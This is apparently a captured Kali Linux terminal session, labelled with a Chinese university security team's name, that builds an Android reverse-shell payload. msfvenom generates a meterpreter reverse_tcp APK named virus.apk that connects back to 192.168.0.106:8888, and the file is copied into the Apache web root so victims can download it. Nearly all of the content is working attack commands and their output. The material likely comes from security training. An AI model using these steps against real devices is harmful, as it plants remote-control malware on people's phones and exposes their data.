 wyq@kali1: ~/桌面
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
┌──(wyq㉿kali1)-[~/桌面]
└─$ service apache2 start
┌──(wyq㉿kali1)-[~/桌面]
└─$ msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.0.106 LPORT=8888 R > virus.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10190 bytes
┌──(wyq㉿kali1)-[~/桌面]
└─$ sudo cp virus.apk /var/www/html
[sudo] wyq 的密码：
┌──(wyq㉿kali1)-[~/桌面]
└─$
广软NSDA安全团队